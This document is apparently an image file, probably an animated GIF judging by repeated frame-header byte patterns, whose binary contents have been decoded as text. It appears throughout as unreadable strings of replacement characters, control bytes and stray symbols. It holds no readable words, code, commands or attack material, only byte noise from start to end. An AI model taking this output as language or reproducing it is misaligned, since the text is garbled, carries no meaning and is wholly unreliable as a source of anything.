���*ʹ"����࿧'}�\4���-�p�^N�AY��8@�Z��Lt@��۠}K-�K`����Ĺ�$̞�zU�ep�ʥƊ��\�N���SY�N��^>)K�_>Р`{��,�����ɸ���<�C[�sxG��*�^�T���D̴�ܱ�u� �Vw���<�+�?@�;��������5�8�_��V���/��4V��:��dr8� �Ct���}{��zРG�hԷ۫�9{��jg��uw"�Vd0NH�%��B��LѰcS�Tuu��1�����K�\�~h�z�i�ie�Wy�2d�p贽��~,�_Ҏ�b���SY� �=���!�.����K��U�y��D�,��\�{_�_pF-֕	�)8�O�%:��N��z z�ЪT_�K�#�=-��N��N�*K��N��^���
B=��Ad�4��T:���5��';���Q�N����L���3�,c��H�$kK/J=x��(��he]k�Vօ2�A�aQ26/�0
�
��
�	����p�G�
�6Nq�?�d%q��	W�	X���G`��1GQb�@�p8����H>,�V��]桁�z��i~FPv�y�N{~�n��	ad��ݡr��>�N��	A����}b鉗y�>���y�A��駞ݱ갾����.��w뺎���e~q�>���~�x.�Ⱦ������ !� � ,    d [  � 5l�	���\(����7h�@���S���@� 7lᱧÞ=N�,١B6`(��(P����gG	%Y\�	��!D@M�Ah�(G��B$ �jU��Ԑ$��
`��}�d�L�2��yĄ��?�f��T�ۣL:�ʷ/�$�y�2�' W�9��
%q���i�ϑ0|pX�rA�|z��Ө	S �
�����0��m\��	#���fD�6cT\h�R�'J�{�"��x�M�:��<���;N�$df^&xp<��B��"�ȁK���H�թ5@�ۅQBb��Rn�w��d��A�
�#�ǖM%DU�B�rW]�w�~	-w�y
Ұ��%a��D]`��]��YfD���JhPU�IiIE�$���G�P$A�a�Ԙ��`��cNXYf�Eae9E�B�'rD"_P~6_)P4b����Y���m;��G�� ��o�	�)Y	NIƔ΅���ve��]D�En�@XI\���� =�`f�@�i)�F�ip�9�L;l�Z(*��"d�T�n`��m9���*( (E�g�+��	i܄�ݘTUM)Z�������g��F�L�an�e�:��Ʊ�<���ýE��Y�S`)0ib���I%G�M�z(�L�a�(�37,�A�p��� ���yA\Q�	J�0'~~I��ui�$I��El��&0x!f=l�@�:Ñ�m�1,)/�3�0�\B	'��^��|�*��I�n QY�[w͡b���3���
���ƍ�ۀ��{��i�ε������_^z}�q�E�V���f�P��@�jf�V���0Dn���4&��N�aٱI�ڗ�R��lob�3���"�8	���ˌ��L�^�0��(O��;�������R��m����O����/uy�A��w0�}�4��w�!H.B<8҄��Nm�Xў��,A(�Sَ��"P�v,�@���ef�@
��/F�V{p��,�3�}�y ��B r*���x*h�
�$���Hf"�� ��RP��W� v,Z��0o0�bp��5%Z�Ӽ�糚�$=L�px5�dQ
4� Q��`rU�d�%<&uV8�"����gL�[�Dh1�E�hFÏ
О��`�+�����\�BI6
:7*x�
$�>��%eQ
�F	D*;��&�&�0`a0C���j|�[,�XCš閶ɥcx�(�,1��C�� �(�?us�2�J�R�� 	���/`���d,���H+HQ�]z���L��bc2�B�k������"�)��z��H�	���@�����rF�:fG��9�� � 'Y�*Fĸy�NC�ds���D��PN�!.` ��b ���PR�"�ą��V�����$�gC�Y���v�
�IHO�� �� q�O5Ԣ % Cv�\h�m$d�/�n`!��	8��d6O
B�fTf�y	�<����.��ժ�B��@�b��� �X�q���&�
�u��M[u��$��	�Z���2(�Ia���66�x�+δ�z��#��;,&,Q�aR&�� d<Bɨ��"��\F��,w����� ��@a�v>��R��s�O��\�J��x
�����vTU�[v��L��pml�#����xw�1�HX�}oԀ�6���@H����#Ƴ�'����Ox�ɁU����)O9�(�b!D�[���Qȃt��@� :���,�悤D�%����v�-�g�Dl������P}E/~q����%��T�=N�ޢZ�|��8@F`��0$f��
$��tI\5T_!Q���` :Я4T���&�k�r��@Y�ҷ	'i酚%'�a�܁��Nx�I\�ƚd��}�(h+���0f�C�)v�,8�0n��f]�;&����:��x�$�v���M24��O(A>��)s��, ����ڶ�����S�Mm�R��ˈq��%%A�IL��G�����ַ���>��5���Cǘ��n��!
��ܺ�M�{�H=�glAB���t�p�Q��%�@�`؃b~p,�b ��ynqNv���HĖo�ehI��	�d� N]:r���4�A^�'X�
���+�Ab,�@�ЁTP9��� n>vd���g��!� ���nB�nl�>��]&�nZ�+i����OP$!�[@ ��^���pE�: ^[   �����.^L��!�@�k�50�@�®;ri��cZB[R�a�R8HB�E�o!�Y����	���E(��1� �/��c�� qS$}$�!b�}�fc݇z��&.�Y�tN ���~� 	�P	� 5��(}/v0 �7v�����G@�  v@�9 }h�YVP�a@�wt)\_33a+!6�� X	��
�`	@	5X9 �P��7 �� �^̧�hw\���P�5�E�dN�փƶH��5@�FT���� |(
|�Q8�S(}P�p�b��Wv�p[��8\Y} -�>mpC���75�dS>Xf*�`�0�?P�2.�	
	Ё�H	�0	�� ��� xy�%Hͧv����pd�C @V�>��9�v"?�H2!w����S�W �P �Ǆ� 
� �� ������	��|^Xv_� �^�PŘ��<`40_��(��E�L���:��Gz4��8@@1�]��~J؄� ���I	5  ��d��@�)��.�eZ�H�:�>�? �t�0��S�t��@yD�z�\p��� H	p~�ЄO8��(�8�ׅ�苃�y$� � ��`�u�vV�.iS �/i>]C�V=u5�T��&X�m4$� N� �PR8舎2`{�����PTI�ÈswhpC)U4�-�:�_ i(32�P#Qm�-S��U�>F;
�R�� 5�� ��|y�����ɂ�8�$P�5��ݵ`V�S�b ,@9 }��;�*2�3\��a ݓ $��2��s0K������
/� �hy�8�����'#���WkR>mg�#�-i���nҙ��t�.�2!C�>�Y�i�9p�j�j@�q��������	��洞0f|�A��m��y�3�>@��Vt7!_C@�8�Dc��'�5�g�����j0	��	/����� �^2����'v0�[����a/P�@��Pmet\PV�i����;��M���4�A�� }p����|��v��|S�]�[��5�[����1)fhi:PVTĐ>�5����eң��q��t�!��/�	}�	��	�H�"Y��x|0���e�@ĉ0(0-0�����d�cٓ]�^�5��ei�,`�?�j�bp�}��l }�؋���Z�Sj�!�`�z;�T Y�:�h9l�ɢ�i�AFj�J?�p�j`�v��v*ٚ	/�l� BP�U[�Y�6w{ Z�7�h@�0�:�ʮz�6�6h��z����,�S�vZ�+�FJ���I��K����8�� ;��
['�]	�`-ꮦ�Ѫ�~�8Ί�k60PГ��3ڢ)�j�v��(�
�x��	�8[�9[��U��s;g��:��u83УJ;3�Zf7�f����{�l�њ�/�	2{���ઉа�(� ��:�&�h�:��93��=�S�S�s�AY* e���z��:����p�2
�ڥ���xvb�6G�(���7���#������[c�ט0
B� .X�1y�KP�Y��Y���i(�`(����> �w�?���l��O*���vH+��.f�
���W S��˼���i���Ջ׋�	�|0�dK����v��=� ��v�����P�k��C��(��
��9�͘�lP��z��+�<����.L��ki'	^�S�d_f
�z�
� ���[�l����(��[��)�i{ Ň`�����]"���h[�{
�S�a�sfatO�
B���� ,�����:�S����U��8���cc����U��2��F�lA�>���y�;��ǔ)TP�Bz��� �ڒt�����d�|��y����ƄL�bÙ�5F�e�`R@���:���H�~{�T@�5:��y�z������b�UlÙ�R����\8�! A3$�`�c����J������c��9�g�[6�Ռ���2������#�3�+��^T`z����<>dL��h�Z./pV�:Vc��V���ۡ��{���5,�7Dn	�wRtS��@�xE���q��`�Vj�2��`\��m��)�����~��1�2�sJݖf�:��K?�7��u��h)Y���>�K��0�z��*�,걘����֬�J�Zս��H�ۇq6��J��UV�fjY�� %_�è-�i@=���P3�!�m��c`D_��>m8���ȑ��v�� �}+��q�4!fi�qi+�0�-f����������ĳnA�(՘u�7p�}�&�P`-�Q�RB3D��e X	����;":�10-A+�!_�8�%Y�d�0
�P��	��� L�1Ң��h�� 1�F�E~P4����1n�0
R�-�l�m��Gp�$^������frk?&��0�"�6��1~�8.���O�6��@��N�(�oA~�@�oC��L����M�&N�3.�VN��v�Z�ߤ}[��O��A�`^�R!�f����j��c��Z~r>� !� � ,    d [  � w��b��A�5l���Ç6D�@�b�64Ш�@�<RT��Þ�:��P�N1������]r���DI@�d	r�hѡH� 4Ȕ�B��H�bōX=	��W�'Jd�PaOٔdA���b͚@d����A�QRB	� 1�dq�ŠR�Mm9���B�%Z���be�*����Y��y���6��9��Q/��q+������oFX�i�QJN��U��z�ኋ'O�xN	�~Pt�9��v(C�����d�O�?K���~ �+��|��1d��Ia���"�r<W�t�C��%�j3��x�&Zlq���x����@L��T�M%\�Y�VLi��н�x��V�-H���6� �l?����q�D����{����BI6�dXnt�M$ؑ�Oc���
;Y�j	COJ�w�AI]�K=�AhQW�e'a� ��["�p�@ ᇣ����
5�^�� a�K��M�S[�7�c�U�q-�����<�d�h�J~\���Ɠ�@�EOV �O,16&� �唐UI�U�z�-�f2��~@!���OC��&@��򠖝��	��9�#��jS0�x�Aap�ޢtI����1�4��E�Ž��)2.멧�X��A�j%>���p�qZS[@���iK!��"���{a�&jDHj	��u5A��	G���-�	ι ǂc�9t� ů�j�kΛf� ���l����P@j�׈�x��.��-C<G`y*�@Bv]p��J!	��:�S=EaPL�[���/���$P���a#.���7��̅>�;&=Beȝ�!<q�L@qӽ�Rn�q��4P �
ݮ;��7tj���0Р	E�;��H�z[�C��LQ��:�+3���7}� 	��@�0�7,�br�8���
A�؅���Jk���U{E�%Y�Zl~���SV�@0�z-w���N`�i�@!Q
C�N5� ~3C�p$¡�EM܃]�4=�i�cS�b`�m`l���2��k���^%�b$`��bR&`�?rӐb3��%-�r�4�� �/{�"y�� ��\L��9��c��> �A8b�$����(��+���@:H��}��`��@�@"��;^20�{�$/%g�,� )�T��b����0V��S���4?��<|��_�1d�(&�Xp�@@�0>�rJ�v��-� �X ���6X��� @�N�����ˋf31X:Ԏp0� ��,�`^p�-cu�ї9|�I��!G@�ЋQ��e(�4h�h��&�dGL�姄��3�+b �-|��4Z�D����'Spx*aʡ�a(>G����|�M  �2@]~�ː0�B�:�<* *_Cʛd4)r����K��Ԥa��`Sz�2��]���D�"@�cD��A����W�vV��q�M�D���q`{	�v��(�j/Tы���P�X!;���u���l���: �r6B+j,GX#���H	L	PK����0!}�<�p3�V��'"�X��ַ=+��ez�,ʒW`��Ф'�j�:�sNמ�}��J�#&�-xik����-v�����B�+0�yqj���@��.�A'_@�m�nak��@؄��hX�>o;[�>�=�� z�CB$hC��0!Qu��jE/�K���vP0��	�鯘mIH@��ح�TS�8x�����ѫ9ȃr��%� uTS�*����FM>�<�=p`0�5�	`�W�nԖP��TW��7�x�&�M�l� �-��~0�Pr��R�,�h=��`ˉf�l:�!���%��D�V��eͤ�§��U:���8�T���`Ϧ�ױ"ĺYGz8��L��S�'���2�x�%�D_�]##��Avv �̀b�:ڕ���7Xa�mh���je���������YO`
��k�Vd��梽,�e��=�&�d/Q�}��߿CԼ +�#FA�#����7HL`A��<�S.��8arsN@|l��w�����ٗ��^����z�h�Ȓ��E��J��5t���B5SN��X�1���^(�������u�K���s���2eI�LF]�1H.�AggM�������bJt�P贸��u�h  d�g��&<��\?x�ê#�g'C<QA�������ю�1��9���w d�>:��H'
�d ��w�߳�����i��hX�,`t��=��i!�z�,��@��P���P�$�'}��N@u �X�Wa�{vVD&~����qnb����^F8��v��&0@�y�y+т�}w }w�x�4�
Ѐ��X�5~��D��8�:�-p����E4�t_�%J0�E�|Q}.H}P�W`@�H�kPwx;�	F��X�X�1=�Y}dQ쇄T�r�])
�L�3!#�W��,2�.cx`c�H�- \gx�ph(V�׀X?tqt��j4WyJ(t35�f�v/�Mɕn*�y�q� 	rS �@�PL05:�H��x�\W^�Xn�1\�6s�5bQ�|�j~&nx0v���h�7��0�� � 
�   	����o��z�Fx��,�o0dΆS��e��L��j�'�;"i):wt#d/�g��U0���
����
�P)0~� ��7���r�e�m�[E ��]v�C�j��9|V�}�9�s��L��G�HN�A�P	���
I5@��[�  {�@�g`dD�[�rƨ.3t0.�I�(0�i@�b��M��M0P4�NU0Bi�Yv���@�0d������R9�vf�Vy�*�ua�#\�L��{�Hva�<>2p�z�,AQ�����
zIs�	�  �����Sya�P��y���[�Iv�_0�|&�<�ij/�4p�M��Z p���	C��{i`	��0	��	� ��A�����I^W���Y[�t��ҕ3�#�y��5k��̉) �P2� �9�F���?�������y*`����5^�e��Ŕ�< J�z��@7����Č�� 	 	�Y�ՙ��I	�
� H@�I�j���٣����Y�ba!j���.��S5/p2)P ���i�0��/��

�u�8���?:���b�r��I��l�.��4xHB�yj��FS$� U0�{j��P�
}���/�����!ٔ����E�>z��!)���L���C32�ZG�dZ �|ʧ�����@���	��g�	��I��5 )��Φ�����bn�aG6�^�I�"�U`��0���������ʪ��!�N�}<꣏
 gڀ5e��H�����(��W�S yڮU`�|��L������H�����t�ۊ�e:����О�z�h�����y� z�s`�Jt�K�?�L��*4��� 9j��'���L��܊���l�ǫb"2��
�5����d9����K��C�^���4����;�oKi�U���X�؛��ާS��Z)˨�<`&!�D+�C۱L!-�����j�8J��
����M�/��@�}2kg�����<?�i۱��~��@������ �y�+�[1 ���0�zX�ojj�~Q���8q -�ѱl�jK
,�:�	by���۩�@��0�`z�~� �{���ZYbҺP�F�s�B6�۸����;� �`�~�l@��(�u]:���0�PVW����9�P#�~����{B��A���j0�\��t��5@�����d���� `�:H�����K�kJ��p9���R6ҽk�����z� �)�?���S����ز��x�¸�!�4]��'|k]V/bKQ�SЕgk���:�s��s�T�s;�����`��k�j� ��⊆���� ��ٓvu t{�?�ۻ�;�	
��ˁ��NKY>�x����kh�!ldǩ@@¦��t�6�$����븹�k+/����[��9l �c���zƤ {�x�����I���etJ��U/i�:dQ;Ғ��y�~��^A��T �� �@��idɀ˕�oGZ�d�eyP\���~����&�Bf���~��ŭ��T� `�Ϩ��g0<�$P�	��R����ϙ��u��a�ahÌ_u�H½+�G�T�mϥ�JGH��Ӹ�[�5Y��5)&(�d\�ҹ��$T��W̔G��Ύ�����H;���#T:P�a�͇LMq�Vq;���s�
�LU�V�Y��1�D8�?�LC5GN�ŤtG���'��{��r���V�x������J�A������c�����jz}�vD/G�Ч�tzԕm�j�6��\�9:��7,��uP&F�����BT�HW�} ?Ŗly�V}�c���#��۾��C)�Ff�yÐ-Au��u���XF5����UE
��(�e���=�liU�	8�ۣ	�ޑ�܃�2
I�(lq:�7)�����d���	Ma �a�16��~*F�����	O�
<�Nʍ�XT>1��)0�&~��	N��mQ}���="��6~�8��U���2~50��B>�D^U=P>~��	S�N��9~�w�[H �X��>�\��MZ�bN
��8�h��{p7��\��p^�&��m��w�x��Ip|��Npy�8�A�~�#��~������萞݊��d��㗞�l !� � ,    d b  � �<�ĉ-j8�p���5l����E���x�dO�u*TH��H�.8R��1�eJ&Ll��!��q�ȴ�agO7O8<�	ThG�&T�p��O#^�H��<=��$��.`q䉢��
�apX��3�M(J����VfP�A�J�	��[ >:(�����T�����bv%�)eϺ� ��o�r��F�P����S�`���i��aa�U+�(���
JYqv���5�9���p�^z�i�n~������;n#��b������a��
�3����.ȉ���6�L��4�F�iB�đQ����`K�SOiЃA5QF%Yds	W�-iq�+��k�ĄIa�u 6<����P����9!`%	[aO�0TF $Q<��7܊�V��#�;��h�f䛄1%[���n�qP	6=7�M_�B�qA$7�Z}
���Lg��#TN��H����FƩ�mO��r�)��L���a���#[P��dFv�6T:��8k��z�R�tԞ��D��Ҋ����p��+JQ� u�N�Ӻ���&G��)A�ƔSt.�%�:Ƶ�w"�-j�Bp̟�Y� ��~ ���P�;�����,�щx|����)��m}/���u	z6Ӥ0X9qN��,1�m�	�r�$�
9%�w����
y�7p�,3���d�u��l3�:kS�@M7�Ϟ�q�&T�`G3�o5�@��~@��ߺ��|pe���g:��u�\?d�s* ^Zm?7�������z6��j!"��](�e���0Q[3�[K���2�8�0a���ƛ����jGk��K���ܜK`���=\��[6��4�n��0�{�r5I�A7~�p6+���#d�s��Q|��x+\���� l]}��&�t���
r�l�,�{���v�$9�|���M���`s��6X�@�y{K�s�v8Z�4Ӗ�� =�4�BE��/T��G��w�U��T�e�q_�4�A� Q岞	1 &�p5��� ���]�����y;&�na(C�����ƹ��x �-QV�IMVgB��RN�}�B&�0zP���>"�|��]
��EH�P~H�A�:B��-���4 ��zY��|F���3/t� ����)��,�.?u�tB�#�3��@@2'0�Υ!Z���*`���Ή�@�� H��� ��b��m�#�����\ *i����$���(�p��	�d�5��q�	��A�&�H�H�Ç��z��"L`*��H�f�2x�P :b��:(�䒳�r�����$d!�p�9�yC�:2�`4� OU�����E>P�0�$�4Y�M�b"3���',�IZ=����Q���E,�s�(T�׾zT�'��7/�JhZQL���J�2����$�j;��Y��𔉐��6|`h�p��z����j�I�0��X�AL0f;��a@Q�C�V�A��`����o�Ȭ� ��<|-\�k3H!�yU�j��ڪ�E:h��h@+�����bB���	�}�qۜIQ�yց�r#�Ţu���R��O�"�}i��ZgV�\"oHh���b�J^)L���"����1Ȃ_��_���D2��������dp�QĂ�V��̀�RWi�b��#߅�Op �LL� 4!���[�w����<@ ^{�27��\��NSM2� ���Az��}�>Ӄ
LYY���o���0��6������f������eR��}PȚ��@��q�e��D(�Xݓ�7�A'71��ħb�¸�Ȯ���`3Cz�GL˞G󙔄7of>͂lY���������Wb��o��\E|��UD����ڪ�vt�͐��W�-Y�Z*����F�5�DM�'�'Ƭ�2QG>4-�8�H  E����x� ��v�2WA@�z��q�4�\��jM՚��C|�����������UF�\�V=�U�	�e�͍��8�7��m����p*r��:}�6�����@MIH��P4��*����ǜ�? '�xI�sg~+�г�1�����t�@HPh7��	y$��A0�H{���}	�B�9���Dg��k�nɟg�_��t0�����B�A߳Z+8FAڃ��"���a�H�@2t���KY� vtW�'�G9hIB�(�x^�ƩPz/���XO;]���e�G c�ڛ���=�}�{t S(�΍o<�Z~ �g4>?�p��M~�R��<�D�9 ��}�4/Ez4M��{�W��w��A0P|��n�tv��vagfQG$%&�"iP�tz���ŀ��M\�Dz�?2c1��W{`�~���4vɷOf�	P�|��
  *?��|��J���l�ŀ)Հ���DJ��1V��Q~8�ELX g7����	hU��pY8�̗f9�o>`�	y��R�C\"tJvP�QuG�X~��{]A k���'ȧs'�T��)���c(�(�}�3���}�RYOd%;�hxB�{�r*#p� �f� ~��y'�
�sa�p�L�%��gP�򗃅e��j`c1����{+�q~��3p�&���	�x�e #��=���A��%��׍�<��51�DX{���X{ �3�� ����!�"Տ"���f��k����L@��Xn�r�|6��G�XMq��� 
����Ǉ;��� �Qnw���<�7���F�xPE�5)2��|a��Wd�'l� ��	���Aif
' HySER9V��h֔�5tR9���{@����aP��s��)�
��e��PG��#��w���AowR9jx)*�����x@ ����P���H@5P�?����HU��pQ��� �fO�`�c�ox�o��R�{���~�	0�	�
�9	��	/��� ���熖��ɏ�
���ָy��}�4����B�&���dZ��@
����}0�a���y���������) 
 ���I�i�ՙS���T��"�����
�i����	���;��VŇ���9 �����j)�)H�p������Dz���r1 "6 +Pֹ�(J	�
�9��l@1���ɘ7ڣH�aVDI)��J?`
Ut�sd����W�`�&j�@�l�/�}
�z�P��n�`�az���*f?���7�8HDH�v��upp�|��w��)�j�b�	X���*��	�q�7�p�(�*f���p���MVD�U�Xq�V�r`@-xP�R��SJ��Hp�.��ᝉyy��噛"��*�vs��O+� �i�Rx��NZ���9{ʬ�ɢv���Y�"��Z�Te��(�A�O! X�ɦSPtsWxq
�����*:�b
aY�cX���L�I�݊����d}xA�E�t��Qz$�X�W��w�)��
�b9�Y�� ����9�cxA@y	 �:�Jksb������A;#�o@�<QF}���77�ɚ� �90�����H��0��iy�Ǐ�5�
j� I��端7o0�#�V{] ���w�	���g�b� �:d���%�yt��ɔP���ڙW�������Z6[���������	-�	��T�l`{E�s�k����ۍ��6����d ��eQ0������[��j�
��i�B��+	:q�v�Q��U�7��#�۹j�:O�{u (0�s��+��{w���Y���i�e�����Lcv��;��kG��~G�;S�%� AqD��A�j�\�1z��V�fJf�������H�+�(ժ�(�!�yD�MK�P�����9�)�U6yS�ʦ��F�,����tdb��l��t2�/܍+���7�JM,r,�l<�\���U��N<z�'z��f3�q`�q*����RU��ڧt2��+���a��f,���[�3�m\��{�zs,�s��w��y̆:@.s�U��I���3pȩ�Ȱ�o�f��t�#�Fj3�6i��z 3(��,��L}x���l�k!tm@`���k�R٫�-�-�\ �4�\�6�={L��z����d�̅��N�t5H˚�^R��|Ġֲ�дB*�3�0�:}��L�%�<H/`7�j.��[�d8�Ӄ����ǯ��ΆX&]�܌X!t:��d�X�Rx��{� �gj�QѽRM�u.'���q0������DJ}!A!E�4u<=��6�*� /i��'
y&��_��l��A*P=��e�%n�& B*���P�v�	k��	<@N@6p)�z�{���#St��	�P� A�ٚ=^0��)P����}��7V`U8�ٮ�ڰ�ٮۀqNpN`�7����ڴ���ܟ���۶��9"܂A½������'p�M��A^N������<�����M*����������܅�������ۻ�{d ������ �ނ��0�p��
���	����
��D@��@���^�}�W������#.�$����^@�D���D�2��A�&.�^��-^��}�D0�A��}�W����������~�R�4�ܩFT�A�C.T��������ܝ�`��7p��1�(��Y>�N�O��0��`�)n�EN�����D�`�`�x^������u~�V^�y��	��D����Q.��kN�������c�.��=�>����U�D�i�����)��`~y�~����i^�ޛ��^�qQܵ��@���ݝ�	��.��>�N��p�������^��M������^���Nޕ~�@�D���@�������Tn� ����`� ����X����_��n�ō��荠���a��� ���*��,����������00��n�0O� �4��.Hn��n�!�����g���>싞���P�����J����@)���M�}���f_������n��>����.����n�U��p�������>-_�����k/��=����N�����>��������)��^��)��]��p�)���=�ľ��=�����ao�=�����mc>����������P��o���4��>_�����_���A�_oX�/�� �lN�����
�_��0����ܯ�q�����N������
���Pt������0�^���������
�����W���4��X������o�֟��>���� ��@�D^��/���`��)��T�������ݴ]�����p��D��Z?�w?���40*>^���OXO�¯��=V�V��V�ݛm� !� � ,    d [  � �49��DA�&� R��D�- B�@���3n��,64i�@��%P���pa�
]D���B˘0a�(��$��PvV� ���' *<yR�nJ ��0��X���h�b�7�% V�9I���A)�1+
��Ă3
̬�eL��0`��NQ�6�ذ�����I"<H�aC�Y�v���c����@���#V�,��]�-k�b��|�&%
��᥊�.�*�2��V�f��lǲ'b$Ỹ�R�嚉�^3"����[;�O}7��z7q'!.g�Aɕ/_>��E��t�A�CPi%��ia�\{��*�8Y�CR ��HE%&�b��Dq�5��A�!��ahV�VyD`	�`�Y0� ����w���L(]�d� Rw�bӑ��Q<D~�U��e\Ѩ�8��Fx��-��\$)B��d�
<�`���H�|E=1���%6huhy\}Z� ���I�ߌ�i@�tI����F*qJ$�u�7DJx�e�c���g0�:�tf�(B�*j�e.N��Hx�
�
~��i��\�!E4+�wbpz�X�T�[`��4D��=���B��q��gW�GC^��Ȝ����s��g`8Q�>�jm��!��b����C[�*�����\�5��C�U��@��R��oMŝ*k{��k�ƺabu�@�B�Il�Řil���qV�If���[�PKQ�6��E��AŠ	w�
J$�-ý�EE�51�ύ�˫~^5ٔֆ`H�$G-H�:F����qXQ>ʌp�<YW��Q����i��e����HXi��AP���
v� ��^D$��W�uY�zP6�$��.FԵ|���4��R���rP��U�|��V4��zCM�~͎A2a��=;�����# �b�.�A��N9r�>:P�F��#��T�H�#���|��`�-�(�55���F���&c8�T�ǳ#O �k�Lp�
&�0�&�<��yzC�" X��Z�ZO�ÄҎ1ғ�"8��$:�p_�׶+�t�X�<���鄅���p�_�0;�e(�!�^�-%Da�#��b ��@�Q����+�%�J\"�����) �]����(li����1F|)�A�r��쓊�69������-�=m�% �(:!��mhC_���
��
�����IF��Q�dJP��O$�Lfب̊YP��(Jӝ� T�6WȀV� 9@A�)�>%)V�B����/�i���,�1#���I�Ă��xF��B��jr���� P��V�@�:`��e��_�C�a�ɔ��/]���
��sh���Lf���<�
0M t���@��)6ԅ@��Z���(k��.��!]�	(�'���zf��*�
��پ�vի0�s�Ĝ��� �}Z�n�`
B�JC�J�=c�l W0:U����HJ
+6��"�]�Lh���GH�N	zք�UD�Z����N�k]�'��	J�e[�R�)L�|k�	\`Ւ���L���R�N��M(O/� �W�T��P{+ԡ4h�@��6IC�������ZF�-m�`�-!"j[,o����A�=kOy����Y@ՉjiFƬaѝ�	'�-��(D���i���W�JȂ���1dZ��,�Ѐ�_ȷ��D�����J�o�Ax���Xa� ��fP�p1\��Tx�=<*oHa%,��i"�g2�I-h 9Y8�� �B@��=�������� �h8�3�W��^{���x�Vo ����\�1���+�O�S���+���|:I�"���E��[ ���3�/�\h�:��7y�A���X�� �M�Me�"�"�������V���C!G�|-�w�hi2#�'���l��l6�(�xN��{ �P~b�����)r��jI��t���-H�@�u��SQ}mP�������w	|u)9?V'+��(G�)�@8����m��"M���WX��3
�S�x�`	|J��TЖ��`��>�W��X��wR\��c��C@`�'�
e)��S��Z�x�
D�|�q-��ƲD��`�d/%�� �6����YVnh"^=���� Q����BO�W�!�A�������V`�x�\�0h˽_�Є����DZ�����q nn�)�܊H{�Q�ŶSR�T@�.��p�p﨏�^	�=p����z�@�s�	rF�Ǝ���C�ྯ��'pY�c�κ�g	w��Dw]�+J�WO\Iz2I�O�������4�N���?o�W6��M�v��7���?��G���w%	Bp����l!��d�w``�w�	��g��pg ��M��~!�M�b�4k�W|�vW�LWQ�W�5V!b��Q�G�dx�2ZL`2�s5Wp� �W\��PUm��V� 5�G�w��0#�44;�&�W��7{��}�STy�m;xz��M�P��ڄmj(HOӁ$@Q<X��wzօ�:0D%x,H,���}u��m  p�LHv�xv�PE�8\����w:F�x;-Ѣ���Sp@�'O �f� 2�`�}u��'
�ȈL(g�jfH|i���8p�؆��/KXv�W���,�'C��Hd����H �� �� 
�Hyb��F|Q&��؍����mN�eoh�	G��2~���G�a�V���� @�����~	0|�����ݘ�j'EW�����w�ҥWk1xT��7x�7����� HP
5��ۦY7w|�(��h�&Y|���ՉpL�uF�F�gx��}���
����H��=�"V�j�V'��yėm_H���:�gy����%P1�����\��	>��8�@s�te"�� �S�TEq���H�NɁ�x�cWsiW�G@ Wpo��d Z<�z�U�Ϸ	
� f)��X�lٖV��n9 "�S%)��$s�7EO�~�8��Z�D ��I�z��NP/�5 	�p�@	j���¹	f�	<؏�Wp�ٙ�ym�(���~;W����"�T��7�` ���XH 	�0���
�0��}�	}����'��p��)Eh��'�d���lX��ub_��%
Flw� )�P�0�ut@��P	�I	��-�V�	���� yy�YEHI����wɒ� H�.j>o�:��ɶ�j�<j	��ٞʞ-�t��p=h������	M
 �x�(ʒ��vߔ�Hfz�|��*��U� <�	z������/��7�8����x�P�yK�ԩ�pTS�T�vZ,�l[ЎK�U  Z��@�࣌����� � ��v��)�̉�
 �Xd�
�z���wa�1f�!�5 d�	�z������ٞbp�v�Ȗ�IEõ�ڤt:�P�OQ�Ww�C#F�`ZP2P��Z�s`��j����b����t`zh�sJ�jՔ�m��{���j����G�s5@�����`�� �j0��@�0�o:ay�P��{���m��yi o{yF_ O�� ��Z��(j���;���b�	�Ʈ�x�"��+��
5�ivd�qDly�:IU�EQP 2� "1�
;��:�h
�)�T@���sݦsH9��Y��i�Exz��?��ⴧ5UI��ؚ�Y0{�9��:	���Jמ�٦?0�!�m+$�����sGPsn[Q�ڴ�S��2�+�q5 �����0K�k�:����糍K_#6� |���h�@�W~	�~���ŷ� ��K��t� �
ij�)]����'�?��9��a���L�:����Z0ڹ�L��:z��+��k�ӫ��;�y��gz�����e�������J��]�#Qh$u�9HHs���K�`�lp�;��
fJ��N�����(�pZ�$�z��_Qg��H5.�$ �>�d{�J�n9 �t_�?�t30�%h��|�8�,/,U]��O( R��c|1�j� 2j j��+�z8|�ҕ��t> N!��J�U��"���W]�KN@p������q`B��,P�j���n0�:��T�5�G�@��(@Nv�x|B�g�䫹�o�t�T�W!-�9Q0_�z����|\p�Ty�k�ƿ��\t*�!-�S���6�̠�]$<͢ͯ\Z6��Zt�d>�`�#cM�d:  �L�\�ɛ�5G<BG��ʯ����>���ϐv���
���]\�!sUת'a,39w�,TlTPz���L��mR�<�|9�"����$w'��'}5���2C�Ѡ���� F��u`��<"Dl 2�-zM��Bt���5��Y�L��IMq]��d�(V�u�`Y�dP2=.�z��>�!� }tG.}�^�K+mbԁ1�b#�e}��^�Q"7�C1�X���;	 0�d��Ӣ��"���#{30}�3TБ	F`g�����o�!^ ""��r�Q{�Y�dP�;�!b�	���Q���4ط��=�;ܿm�T'0�Xa	�����	�M�V0�� L%=Po���
�N�Vڣ�d�0��G�0��OV���X��֝����m������������N �w@@�]�~��	4  ;9	���"�~r*����킚����� ��}"a`.�(���᪘�..�7p$��/^�n2.�m�<^�pN����D�E~���H����w���}L��1�S~� b�X��U  !� � ,    d [  � K\i"g�@�M(�p�Ç'j�HQ����,bܰ���{:t�c#�0e
�Y���)ʈ(�BK�.P���	>P�T
≛'O*�p3Ĩ�*l8ujī[4d�8�_5���C�'{*t0���$,�s���$V�\��%��%pD�3���'EA؈���@�NMx���0��j�Z�ƌ����c)R�0����b�ܔuE����B�!0b����0Rg�
w�&��	'[�j�0�������&rB	s�E0,��m��nl�3kFQ���q&<�-mé��I��A�p���QEUm�g�UT�qr��x8x��Qt1�*R�E�u�ׄL�U �E�]��p��0�-��r�]�Yt�}A#Q�Je��:T��}pWJy�0�z;M'�bކ%K�Y�)7`sM��t��8�qa3 �$Mf�gk~��\Q���6��%�������9�B�]V��N�P	�q��3�v�l$ B�HPjJ�4�`� WN0��ބEE	�m;�D�_
E�R9�Pe��V��Rud���e�*��iM���.5�I�&�� X�hA_��eĚ@�E'L�&p�ECL�!꾄�z���j��_��*c6�+�������٠AZ����	;�C���G�@m��(�+�׮��O8�� 聛|���+�A[�غUm�.V�>cv s�eɟ-"��L��
B��r���Np�$�_�e�C�u�c����.�GѕE�$	ͭ��J(����\�����M@�E��q@a��&��M�6��E�e�.��ї�a(q� � j SS]x�O��+�\/����9xQ��`!;�c�-����<s}^D*�H� ՋbH�_�7���U���\_}J�G���蚀�k�2���qI+�]
